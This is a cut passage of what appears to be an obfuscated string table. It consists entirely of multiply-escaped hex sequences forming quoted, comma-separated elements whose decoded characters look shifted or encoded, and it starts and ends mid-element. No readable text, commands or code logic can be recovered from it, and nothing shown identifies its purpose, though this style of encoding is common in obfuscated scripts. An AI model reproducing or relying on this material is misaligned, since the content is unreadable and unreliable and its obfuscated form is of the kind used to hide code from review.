\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x33\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5